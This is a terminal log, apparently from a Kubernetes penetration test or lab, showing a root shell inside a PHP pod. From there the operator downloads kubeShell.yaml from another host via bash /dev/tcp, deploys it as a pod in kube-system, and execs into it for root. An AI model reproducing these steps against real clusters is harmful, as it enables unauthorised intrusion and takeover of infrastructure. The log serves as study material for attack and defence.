 root@php-deploy-6d998f68b9-wlslz:/tmp# bash -c "cat < /dev/tcp/10.11.3.193/80 > /tmp/kubeShell.yaml"
<at < /dev/tcp/10.11.3.193/80 > /tmp/kubeShell.yaml"
root@php-deploy-6d998f68b9-wlslz:/tmp# ./kubectl apply -f kubeShell.yaml
./kubectl apply -f kubeShell.yaml
pod/some-pod created
root@php-deploy-6d998f68b9-wlslz:/tmp# ./kubectl get pods -n kube-system
./kubectl get pods -n kube-system
NAME READY STATUS RESTARTS AGE
coredns-64c6478b6c-kj7d2 1/1 Running 4 (82m ago) 282d
calico-node-hhvhk 1/1 Running 17 (81m ago) 282d
calico-kube-controllers-5c5c6c96d9-zf4jg 1/1 Running 16 (82m ago) 282d
some-pod 1/1 Running 0 9s
root@php-deploy-6d998f68b9-wlslz:/tmp# ./kubectl exec some-pod -n kube-system --stdin --tty -- /bin/bash
< some-pod -n kube-system --stdin --tty -- /bin/bash
Unable to use a TTY - input is not a terminal or the right kind of file
id
uid=0(root) gid=0(root) groups=0(root)